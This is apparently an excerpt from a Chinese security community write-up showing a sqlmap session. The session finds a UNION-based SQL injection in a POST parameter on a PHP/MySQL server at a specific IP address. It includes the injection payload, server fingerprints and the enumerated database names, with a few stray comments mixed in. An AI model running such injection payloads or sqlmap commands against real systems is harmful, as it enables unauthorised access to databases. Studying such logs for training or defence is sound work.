 C:\Python27\sqlmap1>python sqlmap.py -u "http://114.55.36.69:8010/" --data "word=aa&number=5" --dbs
{1.1.5.10#dev}
http://sqlmap.org
查询语句
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting at 16:11:20
[16:11:21] [INFO] resuming back-end DBMS 'mysql'
[16:11:21] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: word (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
经验主义可以得到news有问题呀
Payload: word=aa' UNION ALL SELECT NULL,NULL,CONCAT(CONCAT('qxvqq','TkDGHqsioyDSVLfaiOiEVuCUvQmssnlKxcZtMnuv'),'qqqqq')-- rRXz&number=5
---
[16:11:21] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5
[16:11:21] [INFO] fetching database names
available databases [4]:
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[16:11:21] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\114.55.36.69'
[*] shutting down at 16:11:21
先知社区